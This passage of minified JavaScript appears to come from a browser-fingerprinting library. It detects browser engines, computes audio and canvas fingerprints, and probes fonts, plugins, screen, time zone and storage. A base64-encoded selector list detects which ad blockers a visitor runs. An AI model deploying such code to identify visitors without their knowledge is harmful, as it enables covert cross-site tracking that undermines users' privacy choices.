1:h[1]=n[l];C(c,h);v(c,E);b(c,31);v(c,x);C(s,c)}C(s,i);C(a,i);k(s,a);k(a,s);T(s);T(a);k(s,a);k(a,s);return("00000000"+(s[0]>>>0).toString(16)).slice(-8)+("00000000"+(s[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function A(t){var e;return{name:t.name,message:t.message,stack:null===(e=t.stack)||void 0===e?void 0:e.split("\n"),...t}}function R(t){return/^function\s.*?\{\s*\[native code]\s*}$/.test(String(t))}function O(t){return"function"!=typeof t}function P(t,e){const n=c(new Promise((n=>{const i=Date.now();s(t.bind(null,e),((...t)=>{const e=Date.now()-i;if(!t[0])return n((()=>({error:t[1],duration:e})));const r=t[1];if(O(r))return n((()=>({value:r,duration:e})));n((()=>new Promise((t=>{const n=Date.now();s(r,((...i)=>{const r=e+Date.now()-n;if(!i[0])return t({error:i[1],duration:r});t({value:i[1],duration:r})}))}))))}))})));return function(){return n.then((t=>t()))}}function M(t,e,n,i){const r=Object.keys(t).filter((t=>l(n,t))),o=c(a(r,(n=>P(t[n],e)),i));return async function(){const t=await o,e=await a(t,(t=>c(t())),i),n=await Promise.all(e),s={};for(let t=0;t<r.length;++t)s[r[t]]=n[t];return s}}function V(t,e){const n=t=>O(t)?e(t):()=>{const n=t();return o(n)?n.then(e):e(n)};return e=>{const i=t(e);return o(i)?i.then(n):n(i)}}function W(){const t=window,e=navigator;return p(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function F(){const t=window,e=navigator;return p(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!W()}function H(){const t=window,e=navigator;return p(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===(e.vendor||"").indexOf("Google"),"webkitResolveLocalFileSystemURL"in t,"BatteryManager"in t,"webkitMediaStream"in t,"webkitSpeechGrammar"in t])>=5}function j(){const t=window;return p(["ApplePayError"in t,"CSSPrimitiveValue"in t,"Counter"in t,0===navigator.vendor.indexOf("Apple"),"RGBColor"in t,"WebKitMediaKeys"in t])>=4}function U(){const t=window,{HTMLElement:e,Document:n}=t;return p(["safari"in t,!("ongestureend"in t),!("TouchEvent"in t),!("orientation"in t),e&&!("autocapitalize"in e.prototype),n&&"pointerLockElement"in n.prototype])>=4}function G(){const t=window;return R(t.print)&&"[object WebPageNamespace]"===String(t.browser)}function Y(){var t,e;const n=window;return p(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(t=document.documentElement)||void 0===t?void 0:t.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function Z(){const t=window;return p([!("MediaSettingsRange"in t),"RTCEncodedAudioFrame"in t,""+t.Intl=="[object Intl]",""+t.Reflect=="[object Reflect]"])>=3}function B(){const t=window,{URLPattern:e}=t;return p(["union"in Set.prototype,"Iterator"in t,e&&"hasRegExpGroups"in e.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3}function X(){const t=window;return p(["DOMRectList"in t,"RTCPeerConnectionIceEvent"in t,"SVGGeometryElement"in t,"ontransitioncancel"in t])>=3}function z(){const t=window,e=navigator,{CSS:n,HTMLButtonElement:i}=t;return p([!("getStorageUpdates"in e),i&&"popover"in i.prototype,"CSSCounterStyleRule"in t,n.supports("font-size-adjust: ex-height 0.5"),n.supports("text-transform: full-width")])>=4}function $(){if("iPad"===navigator.platform)return!0;const t=screen,e=t.width/t.height;return p(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}function J(){const t=document;return t.fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement||null}function K(){const t=document;return(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)}function q(){const t=H(),e=Y(),n=window,i=navigator,r="connection";return t?p([!("SharedWorker"in n),i[r]&&"ontypechange"in i[r],!("sinkId"in new Audio)])>=2:!!e&&p(["onorientationchange"in n,"orientation"in n,/android/i.test(i.appVersion)])>=2}function Q(){const t=navigator,e=window,n=Audio.prototype,{visualViewport:i}=e;return p(["srLatency"in n,"srChannelCount"in n,"devicePosture"in t,i&&"segments"in i,"getTextInformation"in Image.prototype])>=3}function tt(){return it()?-4:et()}function et(){const t=window,e=t.OfflineAudioContext||t.webkitOfflineAudioContext;if(!e)return-2;if(nt())return-1;const n=4500,i=new e(1,5e3,44100),r=i.createOscillator();r.type="triangle";r.frequency.value=1e4;const o=i.createDynamicsCompressor();o.threshold.value=-50;o.knee.value=40;o.ratio.value=12;o.attack.value=0;o.release.value=.25;r.connect(o);o.connect(i.destination);r.start(0);const[s,a]=rt(i),u=c(s.then((t=>ot(t.getChannelData(0).subarray(n))),(t=>{if("timeout"===t.name||"suspended"===t.name)return-3;throw t})));return()=>{a();return u}}function nt(){return j()&&!U()&&!X()}function it(){return j()&&z()&&G()||H()&&Q()&&B()}function rt(t){const e=3,n=500,i=500,r=5e3;let s=()=>{};return[new Promise(((a,u)=>{let l=!1,h=0,d=0;t.oncomplete=t=>a(t.renderedBuffer);const f=()=>{setTimeout((()=>u(st("timeout"))),Math.min(i,d+r-Date.now()))},p=()=>{try{const i=t.startRendering();o(i)&&c(i);switch(t.state){case"running":d=Date.now();l&&f();break;case"suspended":document.hidden||h++;l&&h>=e?u(st("suspended")):setTimeout(p,n)}}catch(t){u(t)}};p();s=()=>{if(!l){l=!0;d>0&&f()}}})),s]}function ot(t){let e=0;for(let n=0;n<t.length;++n)e+=Math.abs(t[n]);return e}function st(t){const e=new Error(t);e.name=t;return e}async function at(t,e,i=50){var r,o,s;const a=document;for(;!a.body;)await n(i);const c=a.createElement("iframe");try{await new Promise(((t,n)=>{let i=!1;const r=()=>{i=!0;t()},o=t=>{i=!0;n(t)};c.onload=r;c.onerror=o;const{style:s}=c;s.setProperty("display","block","important");s.position="absolute";s.top="0";s.left="0";s.visibility="hidden";e&&"srcdoc"in c?c.srcdoc=e:c.src="about:blank";a.body.appendChild(c);const u=()=>{var t,e;i||("complete"===(null===(e=null===(t=c.contentWindow)||void 0===t?void 0:t.document)||void 0===e?void 0:e.readyState)?r():setTimeout(u,10))};u()}));for(;!(null===(o=null===(r=c.contentWindow)||void 0===r?void 0:r.document)||void 0===o?void 0:o.body);)await n(i);return await t(c,c.contentWindow)}finally{null===(s=c.parentNode)||void 0===s||s.removeChild(c)}}function ct(t){const[e,n]=m(t),i=document.createElement(null!=e?e:"div");for(const t of Object.keys(n)){const e=n[t].join(" ");"style"===t?ut(i.style,e):i.setAttribute(t,e)}return i}function ut(t,e){for(const n of e.split(";")){const e=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(n);if(e){const[,n,i,,r]=e;t.setProperty(n,i,r||"")}}}function lt(){let t=window;for(;;){const e=t.parent;if(!e||e===t)return!1;try{if(e.location.origin!==t.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}t=e}}const ht="mmMwWLliI0O&1",dt="48px",ft=["monospace","sans-serif","serif"],pt=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function gt(){return at((async(t,{document:e})=>{const n=e.body;n.style.fontSize=dt;const i=e.createElement("div");i.style.setProperty("visibility","hidden","important");const r={},o={},s=t=>{const n=e.createElement("span"),{style:r}=n;r.position="absolute";r.top="0";r.left="0";r.fontFamily=t;n.textContent=ht;i.appendChild(n);return n},a=(t,e)=>s(`'${t}',${e}`),c=()=>{const t={};for(const e of pt)t[e]=ft.map((t=>a(e,t)));return t},u=t=>ft.some(((e,n)=>t[n].offsetWidth!==r[e]||t[n].offsetHeight!==o[e])),l=(()=>ft.map(s))(),h=c();n.appendChild(i);for(let t=0;t<ft.length;t++){r[ft[t]]=l[t].offsetWidth;o[ft[t]]=l[t].offsetHeight}return pt.filter((t=>u(h[t])))}))}function mt(){const t=navigator.plugins;if(!t)return;const e=[];for(let n=0;n<t.length;++n){const i=t[n];if(!i)continue;const r=[];for(let t=0;t<i.length;++t){const e=i[t];r.push({type:e.type,suffixes:e.suffixes})}e.push({name:i.name,description:i.description,mimeTypes:r})}return e}function yt(){return kt(Et())}function kt(t){let e,n,i=!1;const[r,o]=vt();if(bt(r,o)){i=wt(o);t?e=n="skipped":[e,n]=Ct(r,o)}else e=n="unsupported";return{winding:i,geometry:e,text:n}}function vt(){const t=document.createElement("canvas");t.width=1;t.height=1;return[t,t.getContext("2d")]}function bt(t,e){return!(!e||!t.toDataURL)}function wt(t){t.rect(0,0,10,10);t.rect(2,2,6,6);return!t.isPointInPath(5,5,"evenodd")}function Ct(t,e){_t(t,e);const n=Tt(t);if(n!==Tt(t))return["unstable","unstable"];St(t,e);return[Tt(t),n]}function _t(t,e){t.width=240;t.height=60;e.textBaseline="alphabetic";e.fillStyle="#f60";e.fillRect(100,1,62,20);e.fillStyle="#069";e.font='11pt "Times New Roman"';const n=`Cwm fjordbank gly ${String.fromCharCode(55357,56835)}`;e.fillText(n,2,15);e.fillStyle="rgba(102, 204, 0, 0.2)";e.font="18pt Arial";e.fillText(n,4,45)}function St(t,e){t.width=122;t.height=110;e.globalCompositeOperation="multiply";for(const[t,n,i]of[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]]){e.fillStyle=t;e.beginPath();e.arc(n,i,40,0,2*Math.PI,!0);e.closePath();e.fill()}e.fillStyle="#f9c";e.arc(60,60,60,0,2*Math.PI,!0);e.arc(60,60,20,0,2*Math.PI,!0);e.fill("evenodd")}function Tt(t){return t.toDataURL()}function Et(){return j()&&z()&&G()}function xt(){const t=navigator;let e,n=0;void 0!==t.maxTouchPoints?n=h(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent");e=!0}catch(t){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}}function Lt(){return navigator.oscpu}function It(){const t=navigator,e=[],n=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;void 0!==n&&e.push([n]);if(Array.isArray(t.languages))H()&&Z()||e.push(t.languages);else if("string"==typeof t.languages){const n=t.languages;n&&e.push(n.split(","))}return e}function Nt(){return window.screen.colorDepth}function Dt(){return f(d(navigator.deviceMemory),void 0)}function At(){if(!(j()&&z()&&G()))return Rt()}function Rt(){const t=screen,e=t=>f(h(t),null),n=[e(t.width),e(t.height)];n.sort().reverse();return n}const Ot=2500,Pt=10;let Mt,Vt;function Wt(){if(void 0!==Vt)return;const t=()=>{const e=jt();if(Ut(e))Vt=setTimeout(t,Ot);else{Mt=e;Vt=void 0}};t()}function Ft(){Wt();return async()=>{let t=jt();if(Ut(t)){if(Mt)return[...Mt];if(J()){await K();t=jt()}}Ut(t)||(Mt=t);return t}}function Ht(){if(j()&&z()&&G())return()=>Promise.resolve(void 0);const t=Ft();return async()=>{const e=await t(),n=t=>null===t?null:g(t,Pt);return[n(e[0]),n(e[1]),n(e[2]),n(e[3])]}}function jt(){const t=screen;return[f(d(t.availTop),null),f(d(t.width)-d(t.availWidth)-f(d(t.availLeft),0),null),f(d(t.height)-d(t.availHeight)-f(d(t.availTop),0),null),f(d(t.availLeft),null)]}function Ut(t){for(let e=0;e<4;++e)if(t[e])return!1;return!0}function Gt(){return f(h(navigator.hardwareConcurrency),void 0)}function Yt(){var t;const e=null===(t=window.Intl)||void 0===t?void 0:t.DateTimeFormat;if(e){const t=(new e).resolvedOptions().timeZone;if(t)return t}const n=-Zt();return`UTC${n>=0?"+":""}${n}`}function Zt(){const t=(new Date).getFullYear();return Math.max(d(new Date(t,0,1).getTimezoneOffset()),d(new Date(t,6,1).getTimezoneOffset()))}function Bt(){try{return!!window.sessionStorage}catch(t){return!0}}function Xt(){try{return!!window.localStorage}catch(t){return!0}}function zt(){if(!W()&&!F())try{return!!window.indexedDB}catch(t){return!0}}function $t(){return!!window.openDatabase}function Jt(){return navigator.cpuClass}function Kt(){const{platform:t}=navigator;return"MacIntel"===t&&j()&&!U()?$()?"iPad":"iPhone":t}function qt(){return navigator.vendor||""}function Qt(){const t=[];for(const e of["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"]){const n=window[e];n&&"object"==typeof n&&t.push(e)}return t.sort()}function te(){const t=document;try{t.cookie="cookietest=1; SameSite=Strict;";const e=-1!==t.cookie.indexOf("cookietest=");t.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT";return e}catch(t){return!1}}function ee(){const t=atob;return{abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',t("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",t("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",t("LnNwb25zb3JpdA=="),".ylamainos",t("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",t("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",t("LmhlYWRlci1ibG9ja2VkLWFk"),t("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",t("I2FkXzMwMFgyNTA="),t("I2Jhbm5lcmZsb2F0MjI="),t("I2NhbXBhaWduLWJhbm5lcg=="),t("I0FkLUNvbnRlbnQ=")],adGuardChinese:[t("LlppX2FkX2FfSA=="),t("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",t("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),t("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",t("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",t("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",t("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),t("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),t("LmFkZ29vZ2xl"),t("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[t("YW1wLWF1dG8tYWRz"),t("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",t("I2FkX2ludmlld19hcmVh")],adGuardRussian:[t("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),t("LnJlY2xhbWE="),'div[id^="smi2adblock"]',t("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[t("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),t("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",t("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),t("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),t("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",t("I3Jla2xhbWk="),t("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),t("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),t("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[t("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",t("LndpZGdldF9wb19hZHNfd2lkZ2V0"),t("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",t("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[t("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),t("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",t("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",t("I3Jla2xhbW5pLWJveA=="),t("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",t("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[t("I2FkdmVydGVudGll"),t("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",t("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",t("LnNwb25zb3JsaW5rZ3J1ZW4="),t("I3dlcmJ1bmdza3k="),t("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),t("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[t("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",t("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[t("LnJla2xhbW9zX3RhcnBhcw=="),t("LnJla2xhbW9zX251b3JvZG9z"),t("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),t("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),t("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[t("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[t("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),t("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",t("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[t("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),t("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),t("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",t("LmFkX19tYWlu"),t("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[t("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[t("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),t("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[t("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),t("I2xpdmVyZUFkV3JhcHBlcg=="),t("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),t("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[t("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",t("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),t("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),t("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[t("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),t("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),t("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",t("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),t("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),t("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),t("ZGl2I3NrYXBpZWNfYWQ=")],ro:[t("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),t("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),t("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[t("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),t("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),t("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",t("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),t("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",t("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]}}async function ne({debug:t}={}){if(!ie())return;const e=ee(),n=Object.keys(e),i=[].concat(...n.map((t=>e[t]))),r=await re(i);t&&se(e,r);const o=n.filter((t=>{const n=e[t];return p(n.map((t=>r[t])))>.6*n.length}));o.sort();return o}function ie(){return j()||q()}async function re(t){var e;const i=document,r=i.createElement("div"),o=new Array(t.length),s={};oe(r);for(let e=0;e<t.length;++e){const n=ct(t[e]);"DIALOG"===n.tagName&&n.show();const s=i.createElement("div");oe(s);s.appendChild(n);r.appendChild(s);o[e]=n}for(;!i.body;)await n(50);i.body.appendChild(r);try{for(let e=0;e<t.length;++e)o[e].offsetParent||(s[t[e]]=!0)}finally{null===(e=r.parentNode)||void 0===e||e.removeChild(r)}return s}function oe(t){t.style.setProperty("visibility","hidden","important");t.style.setProperty("display","block","important")}function se(t,e){let n="DOM blockers debug:\n```";for(const i of Object.keys(t)){n+=`\n${i}:`;for(const r of t[i])n+=`\n  ${e[r]?"🚫":"➡️"} ${r}`}console.log(`${n}\n\`\`\``)}function ae(){for(const t of["rec2020","p3","srgb"])if(matchMedia(`(color-gamut: ${t})`).matches)return t}function ce(){return!!ue("inverted")||!ue("none")&&void 0}function ue(t){return matchMedia(`(inverted-colors: ${t})`).matches}function le(){return!!he("active")||!he("none")&&void 0}function he(t){return matchMedia(`(forced-colors: ${t})`).matches}const de=100;function fe(){if(matchMedia("(min-monochrome: 0)").matches){for(let t=0;t<=de;++t)if(matchMedia(`(max-monochrome: ${t})`).matches)return t;throw new Error("Too high value")}}function pe(){return ge("no-preference")?0:ge("high")||ge("more")?1:ge("low")||ge("less")?-1:ge("forced")?10:void 0}function ge(t){return matchMedia(`(prefers-contrast: ${t})`).matches}function me(){return!!ye("reduce")||!ye("no-preference")&&void 0}function ye(t){return matchMedia(`(prefers-reduced-motion: ${t})`).matches}function ke(){return!!ve("reduce")||!ve("no-preference")&&void 0}function ve(t){return matchMedia(`(prefers-reduced-transparency: ${t})`).matches}function be(){return!!we("high")||!we("standard")&&void 0}function we(t){return matchMedia(`(dynamic-range: ${t})`).matches}const Ce=Math,_e=()=>0;function Se(){const t=Ce.acos||_e,e=Ce.acosh||_e,n=Ce.asin||_e,i=Ce.asinh||_e,r=Ce.atanh||_e,o=Ce.atan||_e,s=Ce.sin||_e,a=Ce.sinh||_e,c=Ce.cos||_e,u=Ce.cosh||_e,l=Ce.tan||_e,h=Ce.tanh||_e,d=Ce.exp||_e,f=Ce.expm1||_e,p=Ce.log1p||_e,g=t=>Ce.pow(Ce.PI,t),m=t=>Ce.log(t+Ce.sqrt(t*t-1)),y=t=>Ce.log(t+Ce.sqrt(t*t+1)),k=t=>Ce.log((1+t)/(1-t))/2,v=t=>Ce.exp(t)-1/Ce.exp(t)/2,b=t=>(Ce.exp(t)+1/Ce.exp(t))/2,w=t=>Ce.exp(t)-1,C=t=>(Ce.exp(2*t)-1)/(Ce.exp(2*t)+1),_=t=>Ce.log(1+t);return{acos:t(.12312423423423424),acosh:e(1e308),acoshPf:m(1e154),asin:n(.12312423423423424),asinh:i(1),asinhPf:y(1),atanh:r(.5),atanhPf:k(.5),atan:o(.5),sin:s(-1e300),sinh:a(1),sinhPf:v(1),cos:c(10.000000000123),cosh:u(1),coshPf:b(1),tan:l(-1e300),tanh:h(1),tanhPf:C(1),exp:d(1),expm1:f(1),expm1Pf:w(1),log1p:p(10),log1pPf:_(10),powPI:g(-100)}}const Te="mmMwWLliI0fiflO&1",Ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};function xe(){return Le(((t,e)=>{const n={},i={};for(const i of Object.keys(Ee)){const[r={},o=Te]=Ee[i],s=t.createElement("span");s.textContent=o;s.style.whiteSpace="nowrap";for(const t of Object.keys(r)){const e=r[t];void 0!==e&&(s.style[t]=e)}n[i]=s;e.append(t.createElement("br"),s)}for(const t of Object.keys(Ee))i[t]=n[t].getBoundingClientRect().width;return i}))}function Le(t,e=4e3){return at(((n,i)=>{const r=i.document,o=r.body,s=o.style;s.width=`${e}px`;s.webkitTextSizeAdjust=s.textSizeAdjust="none";H()?o.style.zoom=""+1/i.devicePixelRatio:j()&&(o.style.zoom="reset");const a=r.createElement("div");a.textContent=[...Array(e/20<<0)].map((()=>"word")).join(" ");o.appendChild(a);return t(r,o)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}function Ie(){return navigator.pdfViewerEnabled}function Ne(){const t=new Float32Array(1),e=new Uint8Array(t.buffer);t[0]=1/0;t[0]=t[0]-t[0];return e[3]}function De(){const{ApplePaySession:t}=window;if("function"!=typeof(null==t?void 0:t.canMakePayments))return-1;if(Ae())return-3;try{return t.canMakePayments()?1:0}catch(t){return Re(t)}}const Ae=lt;function Re(t){if(t instanceof Error&&"InvalidAccessError"===t.name&&/\bfrom\b.*\binsecure\b/i.test(t.message))return-2;throw t}function Oe(){var t;const e=document.createElement("a"),n=null!==(t=e.attributionSourceId)&&void 0!==t?t:e.attributionsourceid;return void 0===n?void 0:String(n)}const Pe=-1,Me=-2,Ve=new 